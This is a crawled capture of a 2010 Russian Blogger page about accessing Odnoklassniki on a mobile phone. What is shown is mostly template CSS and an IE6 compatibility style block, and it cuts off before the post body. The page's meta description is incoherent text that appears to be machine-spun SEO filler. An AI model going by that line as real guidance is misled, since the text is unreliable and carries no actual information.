

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://odnokassniki.blogspot.com/2010/10/blog-post_3329.html
body_size: 22225
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://odnokassniki.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://odnokassniki.blogspot.com/2010/10/blog-post_3329.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Одноклассники - социальная сеть? - Atom" href="https://odnokassniki.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Одноклассники - социальная сеть? - RSS" href="https://odnokassniki.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Одноклассники - социальная сеть? - Atom" href="https://www.blogger.com/feeds/7139835680864853603/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Одноклассники - социальная сеть? - Atom" href="https://odnokassniki.blogspot.com/feeds/6871186129432143867/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='http://blogfile.narod2.ru/odnoklas/odnokl773.jpg' rel='image_src'/>
<meta content='http://odnokassniki.blogspot.com/2010/10/blog-post_3329.html' property='og:url'/>
<meta content='Как на мобильный подключить одноклассники' property='og:title'/>
<meta content='Главное, как на мобильный подключить одноклассники, помните что предназначено, то больше осуществляться выучено. Самая работа это разработка...' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sUa2tZ0WW76TOQyqBnYP1WRRYtJTg97pBNf-M5pl_JqFZRZ5YGk3mV9CH_wJcKfluc0RMZbRARo-46ADlMRIBi-mi43QADixtbpK98yNxDz3QHKg=w1200-h630-p-k-no-nu' property='og:image'/>
<meta content='IE=EmulateIE7' http-equiv='X-UA-Compatible'/>
<title>Одноклассники - социальная сеть?: Как на мобильный подключить одноклассники</title>
<style id='page-skin-1' type='text/css'><!--
/* begin Page */
/* Generated with Artisteer version 2.3.0.21098, file checksum is 0426A734. */
body
{
margin: 0 auto;
padding: 0;
background-color: #FFFFFF;
}
#art-main
{
position: relative;
width: 100%;
left: 0;
top: 0;
}
#art-page-background-simple-gradient
{
position: absolute;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vNKSMa13YN4Ey7OCdfdL8zEiCseVbnXmuHe8koKVWhTtW_R-M9hARg2dj-il8f-SOOvc_nHmRNrpT92evrC-VYjFHX-agDtsjSVylt7jkSVKVW-GI6t-7RHPCSdZwY7EQW4WJqbg=s0-d');
background-repeat: repeat-x;
top:0;
width: 100%;
height: 1px;
}
.cleared
{
float: none;
clear: both;
margin: 0;
padding: 0;
border: none;
font-size:1px;
}
form
{
padding:0 !important;
margin:0 !important;
}
table.position
{
position: relative;
width: 100%;
table-layout: fixed;
}
#navbar
{
position: relative;
z-index:10;
}
#comments{
padding:0 15px 15px 15px;
}
#ArchiveList ul li
{
text-indent: -10px !important;
padding:0 0 0 15px;
}
.profile-datablock, .profile-textblock {
margin:0 0 .75em;
line-height:1.4em;
}
.profile-img {
float: left;
margin-top: 0;
margin-right: 5px;
margin-bottom: 5px;
margin-left: 0;
border: 5px solid #889977;
}
.profile-data {
font-weight: bold;
}
.blog-pager{
margin-left:15px;
}
.post-feeds{
margin-left:15px;
}
.blog-feeds
{
margin-left:15px;
}
/* for Blogger Page Elements */
body#layout div.art-Header{
height: auto;
width: 100%;
}
body#layout .art-contentLayout{
margin-top: 18px;
padding-top: 2px;
width: 100%
}
body#layout .art-Sheet{
width: 100%;
}
body#layout .art-Footer{
width: 100%;
}
body#layout .art-sidebar1{
width: 25%;
}
body#layout .art-sidebar2{
width: 25%;
}
body#layout .art-content{
width: 50%;
}
body#layout .art-Footer .art-Footer-text{
height: 85px;
}
body#layout .art-BlockContent-body{
padding: 0;
}
body#layout .art-Block-body{
padding: 0;
}
body#layout .art-nav{
height: auto;
}
/* search results  */
#uds-searchControl .gsc-results, #uds-searchControl .gsc-tabhActive
{
background-color: transparent !important;
}/* end Page */
/* begin Box, Sheet */
.art-Sheet
{
position:relative;
z-index:0;
margin:0 auto;
width: 1000px;
min-width:43px;
min-height:43px;
}
.art-Sheet-body
{
position: relative;
z-index: 1;
padding: 1px;
}
.art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl, .art-Sheet-tc, .art-Sheet-bc,.art-Sheet-cr, .art-Sheet-cl
{
position:absolute;
z-index:-1;
}
.art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl
{
width: 42px;
height: 42px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sKRettiFNrb_qFUKslM2ruvSYDTf7iDG6fmn1_1RTuP8VCNUKqjrA8vnuyp8VU6AYEfEJyUiDAi3UA6WBL90oRpQYcc75zKWDbews0fYoVIfBRNtE1u7uo=s0-d');
}
.art-Sheet-tl
{
top:0;
left:0;
clip: rect(auto, 21px, 21px, auto);
}
.art-Sheet-tr
{
top: 0;
right: 0;
clip: rect(auto, auto, 21px, 21px);
}
.art-Sheet-bl
{
bottom: 0;
left: 0;
clip: rect(21px, 21px, auto, auto);
}
.art-Sheet-br
{
bottom: 0;
right: 0;
clip: rect(21px, auto, auto, 21px);
}
.art-Sheet-tc, .art-Sheet-bc
{
left: 21px;
right: 21px;
height: 42px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ubvBJpNlZhx8u9MTkQsr3jAVe9K_4J3ht4sm56Jjc0aOztdzBifsknWM_qJMz8iMaw9mmSJVjhUTeWNF3b4xKyqX7YjDeCFhnLkIfNFf_kZFjw9tlHFUYP=s0-d');
}
.art-Sheet-tc
{
top: 0;
clip: rect(auto, auto, 21px, auto);
}
.art-Sheet-bc
{
bottom: 0;
clip: rect(21px, auto, auto, auto);
}
.art-Sheet-cr, .art-Sheet-cl
{
top: 21px;
bottom: 21px;
width: 42px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vOfj2l9t3ce9zPhJ-PyZ7CaZ4Uvi410YEah6FvqmyIlBi_hDn1a7H5Dha9nxqAb7wFKQsJyCrmJT0YvYrC2Dd7jaN4bIV_8gB1THtA6ylqBv3q5JMfAUXe=s0-d');
}
.art-Sheet-cr
{
right:0;
clip: rect(auto, auto, auto, 21px);
}
.art-Sheet-cl
{
left:0;
clip: rect(auto, 21px, auto, auto);
}
.art-Sheet-cc
{
position:absolute;
z-index:-1;
top: 21px;
left: 21px;
right: 21px;
bottom: 21px;
background-color: #FFFFFF;
}
.art-Sheet
{
margin-top: -1px !important;
}
#art-page-background-simple-gradient, #art-page-background-gradient, #art-page-background-glare
{
min-width:1000px;
}
/* end Box, Sheet */
/* begin Header */
div.art-Header
{
margin: 0 auto;
position: relative;
z-index:0;
width: 998px;
height: 150px;
}
div.art-Header-jpeg
{
position: absolute;
z-index:-1;
top: 0;
left: 0;
width: 998px;
height: 150px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vtprvuV0xRjnFBGgGNEqPeJZJBU1VlQhW-Hpo09vmHkECa8nnCOWdEk8zBI4GxrdNLJf5ifTBL83E9tzDn0w7ygKZM1X8veqjVraA4yn7s7pY9mRTPdA=s0-d');
background-repeat: no-repeat;
background-position: center center;
}
/* end Header */
/* begin Logo */
.art-Logo
{
display : block;
position: absolute;
left: 230px;
top: 10px;
width: 527px;
}
h1.art-Logo-name
{
display: block;
text-align: left;
}
h1.art-Logo-name, h1.art-Logo-name a, h1.art-Logo-name a:link, h1.art-Logo-name a:visited, h1.art-Logo-name a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 26px;
font-style: normal;
font-weight: bold;
text-decoration: none;
padding:0;
margin:0;
color: #242424 !important;
}
.art-Logo-text
{
display: block;
text-align: left;
}
.art-Logo-text, .art-Logo-text a
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 18px;
font-style: normal;
font-weight: normal;
padding:0;
margin:0;
color: #080808 !important;
}
/* end Logo */
/* begin ContentLayout */
.art-contentLayout
{
position: relative;
margin-bottom: 5px;
width: 998px;
}
/* end ContentLayout */
/* begin Box, Block */
.art-Block
{
position:relative;
z-index:0;
margin:0 auto;
min-width:1px;
min-height:1px;
}
.art-Block-body
{
position: relative;
z-index: 1;
padding: 0px;
}
.art-Block
{
margin: 7px;
}
/* end Box, Block */
/* begin BlockHeader */
.art-BlockHeader
{
position:relative;
z-index:0;
height: 30px;
padding: 0 7px;
margin-bottom: 0px;
}
.art-BlockHeader .t
{
height: 30px;
color: #000000;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: bold;
white-space : nowrap;
padding: 0 1px;
line-height: 30px;
}
/* end BlockHeader */
/* begin Box, BlockContent */
.art-BlockContent
{
position:relative;
z-index:0;
margin:0 auto;
min-width:1px;
min-height:1px;
}
.art-BlockContent-body
{
position: relative;
z-index: 1;
padding: 7px;
}
.art-BlockContent-body
{
color:#29C809;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
}
.art-BlockContent-body a:link
{
color: #595959;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-BlockContent-body a:visited, .art-BlockContent-body a.visited
{
color: #2EE00B;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-BlockContent-body a:hover, .art-BlockContent-body a.hover
{
color: #E89002;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
}
.art-BlockContent-body ul
{
list-style-type: none;
color: #104E04;
margin:0;
padding:0;
}
.art-BlockContent-body li
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
text-decoration: none;
}
.art-BlockContent-body ul li
{
padding:0px 0 0px 13px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uGHM-k09_8NRlWHDes4j7HFG9cVbzAeqGMQpLA-6T6ONdZwJuuDthfZXTEx4t6njd4m9AjBIzk1ck83SCTIOq5HTynnLfosv0EhPrAcfCX-hSaMv3aYgk83zDKyRzic1FP668=s0-d');
background-repeat:no-repeat;
margin:0.5em 0 0.5em 0;
line-height:1.2em;
}
/* Variable definitions
====================
<Variable name="textcolor" description="Block Text Color"
type="color" default="#29C809">
<Variable name="linkcolor" description="Block Link Color"
type="color" default="#595959">
<Variable name="visitedlinkcolor" description="Block Visited Link Color"
type="color" default="#2EE00B">
<Variable name="hoveredlinkcolor" description="Block Hovered Link Color"
type="color" default="#E89002">
*/
.art-BlockContent-body
{
color: #29C809;
}
.art-BlockContent-body a:link
{
color: #595959;
}
.art-BlockContent-body a:visited, .art-BlockContent-body a.visited
{
color: #2EE00B;
}
.art-BlockContent-body a:hover, .art-BlockContent-body a.hover
{
color: #E89002;
}
.toggle span
{
color: #595959;
}
.gsc-branding-text {
color: #29C809 !important;
}
/* end Box, BlockContent */
/* begin Box, Post */
.art-Post
{
position:relative;
z-index:0;
margin:0 auto;
min-width:15px;
min-height:15px;
}
.art-Post-body
{
position: relative;
z-index: 1;
padding: 11px;
}
.art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl, .art-Post-tc, .art-Post-bc,.art-Post-cr, .art-Post-cl
{
position:absolute;
z-index:-1;
}
.art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl
{
width: 14px;
height: 14px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vx9twMgHngn_xgIVlttrlBVOOeC6PykJcDf8nvKAMDYaQfP4Ic1sDZ6NypozSmVXtuPZ3m8_AY-sBeaMmdjlcerrzTA0tK0hi2SDR12nXZeZDo1_KQPOY=s0-d');
}
.art-Post-tl
{
top:0;
left:0;
clip: rect(auto, 7px, 7px, auto);
}
.art-Post-tr
{
top: 0;
right: 0;
clip: rect(auto, auto, 7px, 7px);
}
.art-Post-bl
{
bottom: 0;
left: 0;
clip: rect(7px, 7px, auto, auto);
}
.art-Post-br
{
bottom: 0;
right: 0;
clip: rect(7px, auto, auto, 7px);
}
.art-Post-tc, .art-Post-bc
{
left: 7px;
right: 7px;
height: 14px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vx-ie5EhemTiKfcUHQjUP-FOHQ4iOHahW3MKUjcrzll7STrWdqPPI983ZCmrhfyuHs8zjt6ElTkUGXE32K4jBqAhL3puHjneZ8IEHjQx_dMolgG2c54xM=s0-d');
}
.art-Post-tc
{
top: 0;
clip: rect(auto, auto, 7px, auto);
}
.art-Post-bc
{
bottom: 0;
clip: rect(7px, auto, auto, auto);
}
.art-Post-cr, .art-Post-cl
{
top: 7px;
bottom: 7px;
width: 14px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uakk-Ig-Hox4JY8aMIwOGeoR4FQrZ6Wal4UG0Qd6uNiD7RwCFajbFrPj0iY5QbXCHjBRtFk730nb4BOmYZYt1nq4q7QF0cunCWTTiL3aKslN2--mc55II=s0-d');
}
.art-Post-cr
{
right:0;
clip: rect(auto, auto, auto, 7px);
}
.art-Post-cl
{
left:0;
clip: rect(auto, 7px, auto, auto);
}
.art-Post-cc
{
position:absolute;
z-index:-1;
top: 7px;
left: 7px;
right: 7px;
bottom: 7px;
background-color: #FFFFFF;
}
.art-Post
{
margin: 7px;
}
/* Start images */
a img
{
border: 0;
}
.art-article img, img.art-article
{
margin: 1em;
}
.art-metadata-icons img
{
border: none;
vertical-align: middle;
margin: 2px;
}
/* Finish images */
/* Start tables */
.art-article table, table.art-article
{
border-collapse: collapse;
margin: 1px;
width:auto;
}
.art-article table, table.art-article .art-article tr, .art-article th, .art-article td
{
background-color:Transparent;
}
.art-article th, .art-article td
{
padding: 2px;
border: solid 1px #B5B5B5;
vertical-align: top;
text-align:left;
}
.art-article th
{
text-align: center;
vertical-align: middle;
padding: 7px;
}
/* Finish tables */
pre
{
overflow: auto;
padding: 0.1em;
}
#uds-searchControl .gsc-results, #uds-searchControl .gsc-tabhActive
{
border-color: #B5B5B5 !important;
}/* end Box, Post */
/* begin PostHeaderIcon */
.art-PostHeader
{
text-decoration:none;
margin: 0.2em 0;
padding: 0;
font-weight:normal;
font-style:normal;
letter-spacing:normal;
word-spacing:normal;
font-variant:normal;
text-decoration:none;
font-variant:normal;
text-transform:none;
text-align:left;
text-indent:0;
line-height:inherit;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 22px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #197A06;
}
.art-PostHeader a, .art-PostHeader a:link, .art-PostHeader a:visited, .art-PostHeader a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 22px;
font-style: normal;
font-weight: bold;
text-align: left;
margin:0;
color: #197A06;
}
/* end PostHeaderIcon */
/* begin PostHeader */
.art-PostHeader a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
text-align: left;
color: #4D4D4D;
}
.art-PostHeader a:visited, .art-PostHeader a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
text-align: left;
color: #28C309;
}
.art-PostHeader a:hover, .art-PostHeader a.hovered
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
text-align: left;
color: #E89002;
}
/* end PostHeader */
/* begin PostMetadata */
.art-PostMetadataHeader
{
padding:1px;
background-color: #E0E0E0;
border-color: #C7C7C7;
border-style: solid;
border-width: 1px;
}
/* end PostMetadata */
/* begin PostIcons */
.art-PostHeaderIcons
{
padding:1px;
}
.art-PostHeaderIcons, .art-PostHeaderIcons a, .art-PostHeaderIcons a:link, .art-PostHeaderIcons a:visited, .art-PostHeaderIcons a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 11px;
color: #146105;
}
.art-PostHeaderIcons a, .art-PostHeaderIcons a:link, .art-PostHeaderIcons a:visited, .art-PostHeaderIcons a:hover
{
margin:0;
}
.art-PostHeaderIcons a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #4D4D4D;
}
.art-PostHeaderIcons a:visited, .art-PostHeaderIcons a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #1E9207;
}
.art-PostHeaderIcons a:hover, .art-PostHeaderIcons a.hover
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #CA7D02;
}
/* end PostIcons */
/* begin PostContent */
/* Content Text Font & Color (Default) */
body
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
color: #404040;
}
.art-PostContent p
{
margin: 0.5em 0;
}
.art-PostContent, .art-PostContent p
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
text-align: justify;
color: #404040;
}
.art-PostContent
{
margin:0;
}
/* Start Content link style */
/*
The right order of link pseudo-classes: Link-Visited-Hover-Focus-Active.
http://www.w3schools.com/CSS/css_pseudo_classes.asp
http://meyerweb.com/eric/thoughts/2007/06/11/who-ordered-the-link-states/
*/
a
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #757575;
}
/* Adds special style to an unvisited link. */
a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #757575;
}
/* Adds special style to a visited link. */
a:visited, a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #177005;
}
/* :hover - adds special style to an element when you mouse over it. */
a:hover, a.hover
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #E89002;
}
/* Finish Content link style */
/* Resert some headings default style & links default style for links in headings*/
h1, h2, h3, h4, h5, h6,
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a
h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover
h1 a:visited, h2 a:visited, h3 a:visited, h4 a:visited, h5 a:visited, h6 a:visited
{
font-weight: normal;
font-style: normal;
text-decoration: none;
}
/* Start Content headings Fonts & Colors  */
h1, h1 a, h1 a:link, h1 a:visited, h1 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 28px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #23AA08;
}
h2, h2 a, h2 a:link, h2 a:visited, h2 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 22px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #2EE00B;
}
h3, h3 a, h3 a:link, h3 a:visited, h3 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 18px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #757575;
}
h4, h4 a, h4 a:link, h4 a:visited, h4 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 16px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #29C809;
}
h5, h5 a, h5 a:link, h5 a:visited, h5 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 14px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #29C809;
}
h6, h6 a, h6 a:link, h6 a:visited, h6 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 14px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #29C809;
}
/* Finish Content headings Fonts & Colors  */
#uds-searchControl .gsc-results,
#uds-searchControl .gsc-tabhActive
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
text-align: justify;
color: #404040 !important;
}
#uds-searchControl a,
#uds-searchControl .gs-result .gs-title *,
#uds-searchControl .gs-visibleUrl ,
#uds-searchControl .gsc-tabhInactive
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #757575 !important;
}/* end PostContent */
/* begin PostBullets */
/* Start Content list */
ol, ul
{
color: #197A06;
margin:1em 0 1em 2em;
padding:0;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
}
li ol, li ul
{
margin:0.5em 0 0.5em 2em;
padding:0;
}
li
{
margin:0.2em 0;
padding:0;
}
ul
{
list-style-type: none;
}
ol
{
list-style-position:inside;
}
.art-Post li
{
padding:0px 0 0px 13px;
line-height:1.2em;
}
.art-Post ol li, .art-Post ul ol li
{
background: none;
padding-left:0;
}
.art-Post ul li, .art-Post ol ul li
{
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uumzGumL-AAQfCK9dwn8_FTwjhoy8QlAqUVQ8vzcIf8vgMQvdYE3iA09eblbLusPpFi6Vl01IT9ZDy53KJmmNRKhfFC7e4IJoL7BVHSMmCt6g3rpXfuyYn1wwnbA=s0-d');
background-repeat:no-repeat;
padding-left:13px;
}
/* Finish Content list */
/* end PostBullets */
/* begin PostQuote */
/* Start blockquote */
blockquote,
blockquote p,
.art-PostContent blockquote p
{
color:#041301;
font-family: Arial, Helvetica, Sans-Serif;
font-style: italic;
font-weight: normal;
text-align: left;
}
blockquote,
.art-PostContent blockquote
{
border:solid 1px #C7C7C7;
margin:10px 10px 10px 50px;
padding:5px 5px 5px 41px;
background-color:#FDC262;
background-image:url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uYKdsgrjOHc5N3bver_h24lKKMB6a-6BbwDwwtSeJfS6xEiLp57YoStbUs4rJKuZSU_eNivg64Nr9-7rRlofjt3Wgxndnlla8V4KtGsCvnhKFdq7cDAu8xtg=s0-d');
background-position:left top;
background-repeat:no-repeat;
}
/* Finish blockuote */
/* end PostQuote */
/* begin PostMetadata */
.art-PostMetadataFooter
{
padding:1px;
background-color: #E0E0E0;
border-color: #C7C7C7;
border-style: solid;
border-width: 1px;
}
/* end PostMetadata */
/* begin PostIcons */
.art-PostFooterIcons
{
padding:1px;
}
.art-PostFooterIcons, .art-PostFooterIcons a, .art-PostFooterIcons a:link, .art-PostFooterIcons a:visited, .art-PostFooterIcons a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 11px;
text-decoration: none;
color: #146105;
}
.art-PostFooterIcons a, .art-PostFooterIcons a:link, .art-PostFooterIcons a:visited, .art-PostFooterIcons a:hover
{
margin:0;
}
.art-PostFooterIcons a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #4D4D4D;
}
.art-PostFooterIcons a:visited, .art-PostFooterIcons a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #1E9207;
}
.art-PostFooterIcons a:hover, .art-PostFooterIcons a.hover
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #CA7D02;
}
/* end PostIcons */
/* begin Button */
.art-button-wrapper .art-button
{
display:inline-block;
width: auto;
outline:none;
border:none;
background:none;
line-height:33px;
margin:0 !important;
padding:0 !important;
overflow: visible;
cursor: default;
text-decoration: none !important;
z-index:0;
}
.art-button-wrapper
{
display:inline-block;
position:relative;
height: 33px;
overflow:hidden;
white-space: nowrap;
width: auto;
z-index:0;
}
.firefox2 .art-button-wrapper
{
display:block;
float:left;
}
.art-button-wrapper .art-button
{
display:block;
height: 33px;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
white-space: nowrap;
text-align: left;
padding: 0 21px !important;
line-height: 33px;
text-decoration: none !important;
color: #000000 !important;
}
input, select
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
}
.art-button-wrapper.hover .art-button, .art-button:hover
{
color: #000000 !important;
text-decoration: none !important;
}
.art-button-wrapper.active .art-button
{
color: #FFF5E6 !important;
}
.art-button-wrapper .l, .art-button-wrapper .r
{
display:block;
position:absolute;
z-index:-1;
height: 99px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tuH6YgDXsHqN02vjukRs3wNXZTDE_LydSsybIEISoN6L0vmUfvbNuJdtLHn-TbW31H8pHQiYmdcI6_LBuYSAFKomp-Ia4DhfmUTow08tQMmqyFFicUsg=s0-d');
}
.art-button-wrapper .l
{
left:0;
right:10px;
}
.art-button-wrapper .r
{
width:409px;
right:0;
clip: rect(auto, auto, auto, 399px);
}
.art-button-wrapper.hover .l, .art-button-wrapper.hover .r
{
top: -33px;
}
.art-button-wrapper.active .l, .art-button-wrapper.active .r
{
top: -66px;
}
/* end Button */
/* begin Footer */
.art-Footer
{
position:relative;
z-index:0;
overflow:hidden;
width: 998px;
margin: 5px auto 0px auto;
}
.art-Footer .art-Footer-inner
{
height:1%;
position: relative;
z-index: 0;
padding: 8px;
text-align: center;
}
.art-Footer .art-Footer-background
{
position:absolute;
z-index:-1;
background-repeat:no-repeat;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_seXeJoyQxoCpumPWVmOM0X2OVIQ1ZfhjNsx9iuVnue0cieCvJ6k1lobAhUsmVPrqRyQ8hb1iBLUpClzKaYik2zpSsLdnFJnuojT-1ZBetNMJOz54b4WUE=s0-d');
width: 998px;
height: 150px;
bottom:0;
left:0;
}
.art-Footer .art-Footer-text p
{
margin: 0;
}
.art-Footer .art-Footer-text
{
display:inline-block;
color:#1A1A1A;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 11px;
}
.art-Footer .art-Footer-text a:link
{
text-decoration: none;
color: #4A4A4A;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-Footer .art-Footer-text a:visited
{
text-decoration: none;
color: #092C02;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-Footer .art-Footer-text a:hover
{
text-decoration: none;
color: #925B01;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
}
/* end Footer */
/* begin PageFooter */
.art-page-footer, .art-page-footer a, .art-page-footer a:link, .art-page-footer a:visited, .art-page-footer a:hover
{
font-family:Arial;
font-size:10px;
letter-spacing:normal;
word-spacing:normal;
font-style:normal;
font-weight:normal;
text-decoration:underline;
color:#CA7D02;
}
.art-page-footer
{
margin:1em;
text-align:center;
text-decoration:none;
color:#666666;
}
/* end PageFooter */
/* begin LayoutCell */
.art-contentLayout .art-sidebar1
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 199px;
}
/* end LayoutCell */
/* begin LayoutCell */
.art-contentLayout .art-content
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 598px;
}
.art-contentLayout .art-content-sidebar1
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 797px;
}
.art-contentLayout .art-content-sidebar2
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 797px;
}
.art-contentLayout .art-content-wide
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 996px;
}
/* end LayoutCell */
/* begin LayoutCell */
.art-contentLayout .art-sidebar2
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 199px;
}
/* end LayoutCell */

--></style>
<!--[if IE 6]> <style type="text/css"> /* begin Page */ /* Generated with Artisteer version 2.3.0.21098, file checksum is 0426A734. */ img { filter:expression(fixPNG(this)); } #ArchiveList ul li { behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter=""); } #ArchiveList a.toggle, #ArchiveList a.toggle:link, #ArchiveList a.toggle:visited, #ArchiveList a.toggle:hover { color: expression(this.parentNode.currentStyle["color"]); } /* end Page */ /* begin Box, Sheet */ .art-Sheet, .art-Sheet-body { zoom:1; } .art-Sheet-body { position:static; } .art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl, .art-Sheet-tc, .art-Sheet-bc,.art-Sheet-cr, .art-Sheet-cl { font-size: 1px; background: none; } .art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl { behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Sheet-s.png',sizingMethod='scale')"); } .art-Sheet-tl { clip: rect(auto 21px 21px auto); } .art-Sheet-tr { left: expression(this.parentNode.offsetWidth-42+'px'); clip: rect(auto auto 21px 21px); } .art-Sheet-bl { top: expression(this.parentNode.offsetHeight-42+'px'); clip: rect(21px 21px auto auto); } .art-Sheet-br { top: expression(this.parentNode.offsetHeight-42+'px'); left: expression(this.parentNode.offsetWidth-42+'px'); clip: rect(21px auto auto 21px); } .art-Sheet-tc, .art-Sheet-bc { width: expression(this.parentNode.offsetWidth-42+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Sheet-h.png',sizingMethod='scale')"); } .art-Sheet-tc { clip: rect(auto auto 21px auto); } .art-Sheet-bc { top: expression(this.parentNode.offsetHeight-42+'px'); clip: rect(21px auto auto auto); } .art-Sheet-cr, .art-Sheet-cl { height: expression(this.parentNode.offsetHeight-42+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Sheet-v.png',sizingMethod='scale')"); } .art-Sheet-cr { left: expression(this.parentNode.offsetWidth-42+'px'); clip: rect(auto auto auto 21px); } .art-Sheet-cl { clip: rect(auto 21px auto auto); } .art-Sheet-cc { font-size: 1px; width: expression(this.parentNode.offsetWidth-42+'px'); height: expression(this.parentNode.offsetHeight-42+'px'); background-color: #FFFFFF; } #art-page-background-simple-gradient, #art-page-background-gradient, 